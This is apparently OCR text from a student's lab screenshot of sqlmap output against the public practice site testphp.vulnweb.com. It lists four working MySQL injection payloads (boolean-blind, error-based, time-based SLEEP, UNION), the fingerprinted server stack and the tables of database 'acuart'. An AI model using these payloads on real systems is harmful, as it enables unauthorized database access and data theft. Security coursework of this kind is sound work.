 C:\Windows\System32\cmd.e
---
Parameter: test (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: test=query' AND EXTRACTVALUE(5691,CASE WHEN (5691=5691) THEN 5691 ELSE 0x3A END)-- jcrh
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: test=query' AND GTID_SUBSET(CONCAT(0x716a766b71,(SELECT (ELT(7460=7460,1))),0x71717a7871),7460)-- OQHH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 8882 FROM (SELECT(SLEEP(5)))AYJG)-- mXuO
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x6b4d594e5548585056724c584a677272576868475254517168676
172677551774a464273624f7850,0x71717a7871),NULL#
---
[22:20:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[22:20:35] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[22:20:36] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 22:20:36 /2025-03-06/
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Windov UTF-8